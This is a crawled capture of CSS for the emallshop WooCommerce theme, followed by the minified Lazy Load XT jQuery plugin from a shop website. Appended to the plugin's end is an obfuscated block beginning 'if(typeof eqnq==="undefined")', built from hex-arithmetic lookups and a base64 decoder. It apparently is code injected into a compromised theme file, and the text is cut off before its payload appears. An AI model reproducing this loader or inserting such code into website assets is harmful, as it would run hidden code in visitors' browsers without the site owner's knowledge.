border-radius: 0;
font-size: 14px;
line-height: 16px;
margin: 0 !important;
padding: 10px 14px !important;
}
.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove {
margin-left: 10px;
display: inline-block;
}
.remove_from_wishlist i{
display:none;
}
.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove{
margin-left:20px;
}
.wishlist_view.mobile .remove_from_wishlist:before {
font-size: 17px;
content: "\2716";
} .portfolio-list ul.portfolioFilter{
list-style:none;
text-align:center;
margin: 0 0 1.2781em;
}
.portfolio-list ul.portfolioFilter li{
display:inline-block;
}
.portfolio-list .portfolioFilter a {
float:left;
padding: 5px 10px;
}
.portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover{ 
color:#fff;
}
.portfolio-list .hentry{
margin-bottom: 30px;
position: relative;
}
.portfolio-list .one_column_grid .hentry{
border:0;
}
.portfolio-list .one_column_grid{
float:left;
width:100%;
margin-bottom:30px;
padding-bottom:15px;
}
.portfolio-list .one_column_grid:last-child{
border-bottom:none;
}
.portfolio-list .one_column_grid .hentry{
margin-bottom:0;
}
.portfolio-list .hentry .entry-thumbnail, .related-portfolios .hentry .entry-thumbnail {
max-width: 100%;
margin:0;
display: block;
position: relative;
overflow: hidden;
}
.portfolio-list .multi_grid .portfolio-content, .related-portfolios .portfolio-content {
position: absolute;
top: 0;
left: 0;
padding: 15px 8px 20px;
text-align:center;
}
.portfolio-list .multi_grid .portfolio-content h4, .related-portfolios .portfolio-content h4 {
margin: 0;
padding: 0;
}
.portfolio-list .one_column_grid .portfolio-content h4{
font-size: 18px;
font-size: 1.8rem;
margin-bottom: 0.6781em;
margin-top: 0;
}
.portfolio-list .one_column_grid .portfolio-skill{
margin: 0.5em 0;
padding: 0.4em 0;
}
.portfolio-list .multi_grid .portfolio-content a, .related-portfolios .portfolio-content a {
color: #626262;
font-style: italic;
}
.portfolio-skill > ul {
list-style: none;
margin: 0;
}
.portfolio-skill ul li {
display:inline;
} .portfolio-list .default_effect .hentry .entry-thumbnail,.portfolio-list .effect1 .hentry .entry-thumbnail, .related-portfolios .default_effect .hentry .entry-thumbnail {
z-index: 9;
}
.portfolio-list .default_effect .hentry .entry-thumbnail img, .portfolio-list .effect1 .hentry .entry-thumbnail img, .related-portfolios .default_effect .hentry .entry-thumbnail img{
-webkit-transform: scale(1);
transform: scale(1);
-webkit-transition: all .6s ease 0s;
-moz-transition: all .6s ease 0s;
-o-transition: all .6s ease 0s;
-ms-transition: all .6s ease 0s;
transition: all .6s ease 0s;
}
.portfolio-list .default_effect .hentry :hover.entry-thumbnail img, .portfolio-list .effect1 .hentry :hover.entry-thumbnail img, .related-portfolios .default_effect .hentry:hover .entry-thumbnail img{
-webkit-transform: scale(1.10);
transform: scale(1.10);	
}
.portfolio-list .default_effect .portfolio-content, .portfolio-list .effect1 .portfolio-content, .related-portfolios .default_effect .portfolio-content {
position:relative;
width: 100%;
top: auto;
bottom: 0;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content{
border-top:3px solid;
}
.portfolio-list .default_effect .hentry:hover .portfolio-content, .related-portfolios .default_effect .hentry:hover .portfolio-content{
background:rgba(0, 0, 0, 0.03);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
}
.portfolio-list .multi_grid .hentry:hover .portfolio-content h4, .related-portfolios .hentry:hover .portfolio-content h4, .portfolio-list .multi_grid .hentry:hover .portfolio-content a, .related-portfolios .hentry:hover .portfolio-content a{
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
} .portfolio-list .effect1 .hentry:hover .portfolio-content{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
}
.portfolio-list .effect1 .hentry:hover .portfolio-content h4, .portfolio-list .effect1 .hentry:hover .portfolio-content a{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
} .portfolio-list .effect2 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.no-touch .portfolio-list .effect2 .hentry:hover .entry-thumbnail,
.portfolio-list .effect2 .hentry.cs-hover .entry-thumbnail {
-webkit-transform: translateY(-80px);
-moz-transform: translateY(-80px);
-ms-transform: translateY(-80px);
transform: translateY(-80px);
}
.portfolio-list .effect2 .portfolio-content {
height: 80px;
width: 100%;
top: auto;
bottom: 0;
}
.portfolio-list .effect2 .hentry:hover .portfolio-content{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
}
.portfolio-list .effect2 .hentry h4,
.portfolio-list .effect2 .portfolio-skill,
.portfolio-list .effect2 .portfolio-skill a,
.portfolio-list .effect3 .hentry h4,
.portfolio-list .effect3 .portfolio-skill,
.portfolio-list .effect3 .portfolio-skill a,
.portfolio-list .effect4 .hentry h4,
.portfolio-list .effect4 .portfolio-skill,
.portfolio-list .effect4 .portfolio-skill a{
color:#fff;
} .portfolio-list .effect3 .hentry {
overflow: hidden;
}
.portfolio-list .effect3 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.no-touch .portfolio-list .effect3 .hentry:hover .entry-thumbnail,
.portfolio-list .effect3 .hentry.cs-hover .entry-thumbnail {
-webkit-transform: translateY(-50px);
-moz-transform: translateY(-50px);
-ms-transform: translateY(-50px);
transform: translateY(-50px);
}
.portfolio-list .effect3 .portfolio-content {
height: 80px;
width: 100%;
top: auto;
bottom: 0;
opacity: 0;
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
-ms-transform: translateY(100%);
transform: translateY(100%);
-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
transition: transform 0.4s, opacity 0.1s 0.3s;
}
.portfolio-list .effect3 .hentry:hover .portfolio-content,
.portfolio-list .effect3 .hentry.cs-hover .portfolio-content {
opacity: 1;
-webkit-transform: translateY(0px);
-moz-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
-moz-transition: -moz-transform 0.4s, opacity 0.1s;
transition: transform 0.4s, opacity 0.1s;
}
.portfolio-list .effect3 .hentry:hover .portfolio-content{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
} .portfolio-list .effect4 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.portfolio-list .effect4 .portfolio-content {
background:none;
position:absolute;
width: 100%;
top: auto;
top: calc(50% + 28px);
}
.portfolio-list .effect4 .entry-portfolio .portfolio-content {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
z-index:2;
} .portfolio-list .effect5 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.portfolio-list .effect5 .portfolio-content {
display:none;
} .portfolio-detail .entry-header, .header-post-navigation, .single-testimonial .entry-header{
display:inline-block;
}
.header-post-navigation .navigation{
margin-top:0;
}
.header-post-navigation .nav-links li {
display: inline-block;
float: left;
font-size: 0;
margin-left: -1px;
vertical-align: top;
}
.header-post-navigation {
float:right;
}
.header-post-navigation .nav-links li a {
display: block;
width: 30px;
height: 30px;
text-align: center;
}
.header-post-navigation .nav-links li a:before {
font-family: 'fontawesome';
font-size: 14px;
line-height: 30px;
}
.header-post-navigation .nav-links .nav-previous a:before { 
content: "\f053"; 
}
.header-post-navigation .nav-links .archive-page a:before { 
content: "\f00a"; 
}
.header-post-navigation .nav-links .nav-next a:before { 
content: "\f054"; 
}
.header-post-navigation .nav-links li:hover a{
color:#ffffff;
}
.header-post-navigation .nav-next .post-nav-thumb {
right: -40px;
}
.header-post-navigation .nav-previous .post-nav-thumb {
left: -40px;
}
.portfolio-content .entry-content{
margin-bottom:20px;
margin-top:0;
}
.portfolio-content .project-url {
display: flex;
margin: 3em 0;
}
.portfolio-content .entry-information{
margin-top:2em;
}
.portfolio-content .project-url a{
color: #fff;
padding: 8px 15px;	
}
.entry-information ul {
list-style: none;
margin: 0;
}
.entry-information ul p strong{
font-weight:700;
}
.entry-information ul p{
display:inline-block;
margin-top: 10px;
}
.entry-information .social-share-button{
margin:0 !important;
}
.entry-information ul p i{
font-size: 13px;
} .related-portfolios .product-carousel .item {
margin: 0 1em;
}
.related-portfolios h3.related-portfolio-title{
margin-bottom:30px;
} .popup-modal{
top:25px;
}
.popup-modal .modal-content{
padding: 1.5em;
}
.popup-modal.newsletterPopup .modal-content{
padding: 3em;
}
.newsletter-content.modal-content{
text-align:center;
}
.newsletter-content .close{
font-size:28px;
opacity:0.7;
font-weight:normal;
position: relative;
top: -22px;
right: -10px;
}
.newsletter-content .close:hover{
background:none;
}
.newsletter-content .newsletter-logo, .newsletter-content .mc4wp-form {
margin-bottom: 2em;
}
.newsletter-content .newsletter-text {
margin-bottom: 3em;
}
.newsletter-content .newsletter-text > h1 {
font-size: 28px;
font-weight: bold;
}
.newsletter-content .mc4wp-form-fields > p > label{
display:none;
}
.newsletter-content .mc4wp-form-fields > p {
display: inline-block;
}
.newsletter-content .mc4wp-form-fields input[type="email"]{
line-height: 1.678em;
padding: 0.5781em 1em;
width:22em;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
line-height: 1.678em;
padding: 0.5781em 1em;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]:hover{
opacity:.98;
}
.modal-backdrop{
z-index:999;
}
.loginPopup .woocommerce .col2-set .col-1, .loginPopup .woocommerce-page .col2-set .col-1, .loginPopup .woocommerce .col2-set .col-2, .loginPopup .woocommerce-page .col2-set .col-2{
border:none;
padding:0;
}
.loginPopup .modal-dialog{
width:auto;
max-width:800px;
} .emallshop-sticky-add-to-cart {
background-color: #ffffff;
box-shadow: 0 -1px 5px rgb(0 0 0 / 6%);
display: none;
left: 0;
right: 0;
bottom: 0;
padding: 10px 0;
position: fixed;
z-index: 99;
}
.emallshop-sticky-add-to-cart .row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.emallshop-sticky-add-to-cart .col {
-ms-flex-preferred-size: 0;
flex-basis: 0%;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.emallshop-sticky-add-to-cart .col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.sticky-product-image img {
max-width: 70px;
max-height: 70px;
margin-right: 1em;
}
.sticky-add-to-cart-left,
.sticky-add-to-cart-right {
display: flex;
align-items: center;
}
.sticky-product-title {
font-size: 16px;
font-weight: 600;
margin-bottom: 5px;
}
.sticky-add-to-cart-right .price {
margin-right: 1em;
display: inline-flex;
align-items: center;
}
.sticky-product-info .star-rating {
float: inherit;
}
.sticky-add-to-cart-right span.price {
font-size: 16px;
font-weight: 600;
}
.sticky-add-to-cart-right span.price ins {
order: 1;
background: none;
}
.sticky-add-to-cart-right span.price del {
order: 2;
font-size: 14px;
font-weight: normal;
}
.emallshop-back-to-top.sticky-add-cart {
bottom: 108px;
}
@media (min-width:992px){
.has-sticky-add-to-cart .footer {
padding-bottom: 90px;
}
}
@media (max-width:991px){
.emallshop-sticky-add-to-cart {
display: none !important;
}
} .media-frame-router .media-menu-item {
color: #000;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{
border-bottom: 1px solid #19b0f6;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{
border-right: 1px solid #19b0f6;
}
.dashboard-widget .list-inline{
margin-left:0;
}
ul.list-unstyled{
margin-bottom:10px;
margin-left: 0;
}
.chart-placeholder .legend table{
border:none !important;
width:auto;	
}
.chart-placeholder .legend table th, .chart-placeholder .legend table td{
padding:0;
}
.chart-placeholder .legend table td{
border: medium none !important;
padding: 1px;
vertical-align: middle;
}
.product-edit-new-container label.form-label{
font-size: 14px;
font-weight: 600;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt{
font-weight:600;
}
.dokan-message, .dokan-info, .dokan-error{
color:#656565 !important;
} .dokan-store-wrap.layout-left .dokan-store-sidebar {
margin-right: 2%;
}
.dokan-store-wrap.layout-right .dokan-store-sidebar {
margin-left: 2%;
}
.seller-form .dokan-form-group{
padding-left:0;
}
.sub-category .sub-block h3{
font-size:14px;
font-weight:normal;
margin:0;
padding:0.3em 0 0.3em 1em;
position:relative;
}
.sub-category .sub-block h3 a:before {
font-family: FontAwesome;
font-size:12px;
content: "\f0da";
position: absolute;
left:0;
top:5px;
}
.dokan-pagination-container .dokan-pagination li a{
margin: 0;
padding: 6px 12px;
}
.dokan-pagination-container .dokan-pagination li:hover a{
color:#ffffff;
}
.dokan-pagination-container .dokan-pagination li.disabled a{
opacity:.7;
}
.woocommerce ul.products .product-sold-by{
margin-top:8px;
}
.woocommerce .single-product-entry .entry-summary .product-sold-by {
margin-bottom: 8px;
font-weight: 600;
}
.woocommerce .single-product-entry .entry-summary .product-sold-by a{
font-weight:normal;
}
.dokan-dashboard .dokan-table,
.dokan-dashboard .dokan-table *{
border: none;
} .topbar-right .navbar-nav > li > a{
padding: 10px 8px;
display: inline-block;
}
.topbar-right .nav > li > a:focus, .topbar-right .nav > li > a:hover{
background:none;
}
.topbar-right .topbar-dokan-cart{
display:none;
} ul.dokan-seller-wrap{
margin-left: -15px;
margin-right: -15px;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-caption{
padding:10px 15px 0;
}
.dokan-list-single-seller .dokan-store-caption address{
display:none;
}
ul.dokan-seller-wrap li.dokan-list-single-seller {
list-style: none;
margin: 0 0 30px 0;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail{
padding-bottom:10px;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap {
background-color: #ededed;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap img {
width: 100%;
max-width: 100%;
height: auto;
margin-bottom: 0;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-caption h3 {
padding: 0;
margin: 0 0 15px 0;
} #tracking-modal h2.modal-title{
margin:0;
}
#tracking-modal .modal-body h5{
margin-top:10px;
margin-bottom:10px;
}
#tracking-modal input[type="text"]{
width:auto;
}
.dokan-table .dokan-order-action a {
display: inline-block;
vertical-align: top;
} .wcmp-tab-header {
margin-bottom: 15px !important;
}
.page-content .wcmp_main_page{
box-shadow:none;
}
.wcmp_main_page .wcmp_top_logo_div h3, .wcmp_main_page .wcmp_headding1 ul li, .wcmp_main_page .wcmp_main_menu ul li .writtings, .wcmp_main_page .wcmp_main_menu ul li ul li{
font-weight: 600;
}
.wcmp_main_page .action_div{
padding: 7px 20px;
}
.wcmp_main_page .input-group-addon{
width: auto;
}
.page-content .wcmp_regi_main .wcmp_regi_form_box{
box-shadow:none;
}
.page-content .wcmp_regi_main .reg_header1, .page-content .wcmp_regi_main .reg_header2{
font-weight: 600;
color:#212121;
text-transform: capitalize;
}
.page-content .wcmp_regi_main .wcmp_regi_form_box label{
font-weight: 600;
color:#212121;
}
.vendor_list form{
margin-bottom:2em;
} ul.wcv_vendorslist {
margin: 0;
display: inline-table;
}
ul.wcv_vendorslist .col-md-6:nth-child(2n+1) {
clear:both;
}
ul.wcv_vendorslist .col-md-4:nth-child(3n+1) {
clear:both;
}
ul.wcv_vendorslist .col-md-3:nth-child(4n+1) {
clear:both;
}
ul.wcv_vendorslist .vendor_list .button {
display: block;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.product-content > .wcvendors_sold_by_in_loop {
display: block;
margin-bottom:5px;
}
.product-content 
> br{
display:none;
}
div.rowbody .vendor_name{
display:inline-block;
}
.wcv-grid a.button:hover {
text-decoration: none;
}   @media only screen and (max-width : 480px) { .header-2 .header-cart-content .heading-cart h6, .header-2 .header-cart-content .heading-cart span{
text-indent: -9999px;
display: inline-block;
display:none;
}	
.default-search-wrapper, .header-cart.cart-style-2 span.woocommerce-Price-amount{
display:none;
}
.newsletter-content .mc4wp-form-fields input[type="email"]{
width:100%;
} .product-section .section-tab .nav-tabs > li{
width:100%
} .footer .footer-top .mc4wp-form input[type="email"], .footer .social-media .social-link{
margin-left:0;
}
.footer .footer-top .mc4wp-form input[type="email"]{
width:275px;
}
.footer-top .news-letter .mc4wp-form p{
margin-bottom:.8em;
}
.footer .widget .services li{
width:100%;
} .widget .product-image, .widget .post-image{
width: 20%;
}
.widget .product-details, .widget .post-widget-content{
width: 75%;
} .woocommerce .product-toolbar .woocommerce-ordering{
margin-top:10px;
}
.product-toolbar .product-toolbar-pagination {
float: left;
margin-top: 10px;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style1 .product-content .product-buttons .product-cart a{
font-size: 13px;
}
.woocommerce ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a {
left: -33px;
}
.product-items ul.products.list-view .product-image, .woocommerce ul.products.list-thin.list-view .product-image{
width:100%;
}
.product-items ul.products.list-view .product-content, .woocommerce ul.products.list-thin.list-view .product-content{
width:100%;
padding-left:0;
display:block;
height:inherit;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating, .woocommerce ul.products.list-thin.list-view .product-loop-price, .woocommerce ul.products.list-thin.list-view .product-buttons{
width:100%;
display:block;
}
.woocommerce ul.products.list-thin.list-view .product-buttons .product-cart{
display:initial;
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
text-align:left;
}
.emallshop-notice-wrapper{
left: 3%;
} .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
margin-bottom: 5px;
} .portfolioContainer .portfolio-item {
width: 100%;
} .single-testimonial .quote-meta, .single-testimonial .quote-content{
width:100%;
float:none;
} .services ul.services .service-item{
width:100%;
}
}
@media (min-width:480px) and (max-width:620px){ .product-section .section-tab .nav-tabs > li{
width:50%
} .footer .footer-top .mc4wp-form input[type="email"]{
margin-left:0;
}
.footer-top .news-letter .mc4wp-form p{
margin-bottom:inherit;
} .product-toolbar .product-toolbar-pagination {
float: left;
margin-top: 10px;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating{
width:40%
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
width:35%;
} .services ul.services .service-item{
width:100%;
} .single-testimonial .quote-meta, .single-testimonial .quote-content{
width:100%;
float:none;
}
} @media (min-width: 481px) and (max-width: 767px) { .emallshop-notice-wrapper{
left: 22%;
} .widget .product-image, .widget .post-image{
width: 15%;
}
.widget .product-details, .widget .post-widget-content{
width: 80%;
}
}
@media (min-width:621px) and (max-width:767px){ .product-section .section-tab .nav-tabs > li{
width:33.33%
}
}
@media only screen and (max-width : 767px) {
.wrapper.boxed-layout, .wrapper .container{
width:100% !important;
} .header-2 .header-middle .header-right > span, .header-2 .header-cart.cart-style-2{
padding:0 12px;
}	
.header-middle .customer-support, .header-middle .text-left .customer-support{
text-align:center
}
.header-9 .header-middle .text-left .customer-support{
margin-bottom:10px;
}
.header span.header-wishlist,
.header span.header-compare,
.header-cart-content .heading-cart.cart-style-3 > a,
.header .header-wishlist-text, 
.header .header-compare-text, 
.header .header-cart-text{
display:none;
} .product-section .section-tab .nav-tabs li a{
margin-right:0;
} .post-thumbnail{
text-align:center;
} .page-content .one_column_grid  a img{
display:initial;
}
.one_column_grid .portfolio-thumbnail{
text-align:center;
}
.one_column_grid .portfolio-thumbnail, .portfolio-detail .post-thumbnail{
margin-bottom:1em;
} .woocommerce-MyAccount-navigation > ul li a{
margin-bottom:8px;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
width:100%;
margin-bottom: 2em;
}
.table-responsive-label {
display: inline-block; }
.shop_table_responsive {
display: block; 
}
.shop_table_responsive thead,
.shop_table_responsive th {
display: none; 
}
.shop_table_responsive tr {
position: relative;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(129, 129, 129, 0.2); 
}
.shop_table_responsive tr:last-child {
margin-bottom: 0; 
}
.shop_table_responsive td {
display: block;
border-bottom: none;
padding: 0 0 8px 0;
margin-bottom: 8px;
text-align: right; 
}
.shop_table_responsive td:before {
content: attr(data-title);
color: #2d2a2a;
font-size: 12px;
font-weight: 600;
padding-top: 3px;
float: left;
}
.shop_table_responsive td:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none; 
}
table.cart div.quantity{
justify-content: center;
} .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce table.wishlist_table tbody td{
display:block;
border-bottom:none;
text-align:center;
padding: 5px !important;
width: initial !important;
}
.woocommerce-cart table.cart thead, .woocommerce table.wishlist_table thead th{
display:none;
}
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-bottom:0;
float:left;
position:relative;		
width:100%;
}
.woocommerce-cart table.cart td.product-remove, .woocommerce table.wishlist_table tbody td.product-remove{
position:absolute;
right:0;
top:0;
}
.woocommerce-cart table.cart td img, .woocommerce table.wishlist_table tbody td img{
display:inline-block;
width:75px;
}
.woocommerce table.wishlist_table{
table-layout: inherit;
}
.woocommerce table.wishlist_table tr td.product-thumbnail a{
display:inline-block;
}
.woocommerce table.wishlist_table td.product-add-to-cart a{
display:inline-block !important;
}
} @media (min-width: 768px) and (max-width: 991px) {
.wrapper.boxed-layout, .wrapper .container{
width:740px !important;
} .header-middle .header-right > span{
font-size:16px;
}
.header-middle .header-right > span > a > span{
font-size:10px;
}
.header-middle .customer-support{
font-size:13px;
}
.header-cart-content .heading-cart.cart-style-3 span{
font-size:11px;
}
.header-cart-content .heading-cart.cart-style-3 h6{
font-size:13px;
} .footer .footer-top .mc4wp-form input[type="email"]{
margin-left:0;
}
.footer-top .news-letter .mc4wp-form p{
margin-bottom:.8em;
}
.footer .social-media .social-link{
margin-left:0;
} .product-toolbar .product-toolbar-pagination {
float: left;
margin-top: 10px;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating{
width:40%
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
width:35%;
}	
}
@media only screen and (max-width : 991px) { .header-topbar, .header-navigation{
display:none;
}
.header .header-middle .header-right {
margin-top: 10px;
}
.header-middle{
padding:10px !important;
box-shadow: 1px 1px 1px #efefef;
}	
.header .header-logo, .header-middle .header-right{
text-align:center;
}
.header-cart-content .cart-style-1 .mini-cart-count{
display:none
}
.sticky .header-topbar, .sticky-middle .header-middle, .sticky .header-navigation {
position: static;
top: 0;
left: 0;
width: 100%;
-webkit-transition: top 500ms ease;
-moz-transition: top 500ms ease;
-o-transition: top 500ms ease;
transition: top 500ms ease;
}
.sticky.scrollActive .header-topbar, .sticky.scrollActive .header-middle, .sticky.scrollActive .header-navigation {
box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.1);
position: fixed;
width: 100%;
z-index: 999;
} .title_with_products_tab .section-tab, .title_with_sub_categories .section-sub-categories{
margin-bottom:-1px;
position:initial;
display:block;
}
.title_with_products_tab ul.nav-tabs > li, .section-sub-categories ul.sub-categories li{
float:left;
}
.section-sub-categories ul.sub-categories li{
padding:10px 8px;
}
.section-sub-categories{
float:left;
width:100%;
border-top:0;
} .woocommerce-page ul.products li.first{
clear:none!important;
}
.woocommerce-page ul.products li:nth-child(2n+1) {
clear:both!important;
}
ul.wcv_vendorslist .vendor_list.col-xs-6{
clear:none;
}
ul.wcv_vendorslist .vendor_list.col-xs-6:nth-child(2n+1) {
clear:both;
} .single-product-entry .entry-summary{
margin-top:1em;
} .comment-avatar {
margin-right: 15px;
width: 16%;
}
.comment-area-wrap{
width: 78%;
} .footer aside.widget:last-child{
margin-bottom:2em;
}
.footer .widget .services li{
margin-bottom:1em;
} .woocommerce-checkout #customer_details{
margin-bottom:2em;
}
} @media (min-width: 992px) and (max-width: 1199px) { 
.wrapper.boxed-layout, .wrapper .container{
width:960px !important;
} ul.main-navigation > li > a {
font-size:13px;
}
.category-menu .category-menu-title h4{
font-size:14px;
}
.header-9 .search-categories .categories-filter{
display: none !important;
} .footer-top .news-letter .mc4wp-form p{
margin-bottom:.8em;
}
.footer .social-media .social-link{
margin-left:0;
} .woocommerce-page ul.products li.first{
clear:none!important;
}
.woocommerce-page ul.products li:nth-child(3n+1) {
clear:both!important;
}
}
@media only screen and (max-width : 1199px) {
.header{
overflow: visible;
} .footer .social-media{
text-align:left;
} .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{
color:#fff;
}
} @media only screen and (min-width : 1200px) {
.woocommerce-message .button.wc-forward {
position: absolute;
right: 12px;
top: 6px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9
body_size: 4204
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 